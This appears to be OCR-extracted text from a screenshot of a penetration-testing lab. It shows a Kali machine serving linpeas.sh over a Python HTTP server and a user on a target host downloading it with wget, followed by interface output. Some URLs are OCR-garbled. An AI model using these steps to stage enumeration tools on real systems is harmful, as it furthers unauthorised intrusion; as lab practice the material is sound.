 Kali Rolling [Running] - Oracle VM VirtualBox
1
10.4.1.107
jessie@CorpOne: ~
kali@kali: ~ ×
jessie@CorpOne: ~ ×
jessie@CorpOne :~$ wget hthttp://10.4.1.107:8000/linpeas.sh
--2023-02-19 00:46:22-- http://1http://10.4.1.107:8000/linpeas.sh
Connecting to 10.4.1.107:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828145 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808,74K 399KB/s in 2,0s
2023-02-19 00:46:25 (399 KB/s) - ‘linpeas.sh’ saved [828145/828145]
jessie@CorpOne :~$ ls
Desktop Downloads linpeas.sh Pictures Templates
Documents examples.desktop Music Public Videos
jessie@CorpOne :~$
┌──( kali ㉿ kali )-[ ~ ]
└─$ ls
Desktop Downloads hack Music Public Templates Videos
Documents go linpeas.sh Pictures scripts thm
┌──( kali ㉿ kali )-[ ~ ]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.http://0.0.0.0:8000/)
10.10.209.125 - - [18/Feb/2023 17:46:26] "GET /linpeas.sh HTTP/1.1" 200 -
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2 bytes 100 (100.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2 bytes 100 (100.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 colli
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>
inet 10.4.1.107 netmask 255.255.128.0 destinat
inet6 fe80::2b8a:b1cd:bc4a:7103 prefixlen 64 s
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00
RX packets 157087 bytes 11435235 (10.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 232302 bytes 14564489 (13.8 MiB)
TX errors 0 dropped 17479 overruns 0 carrier 0
┌──(kali㉿kali)-[~]
└─$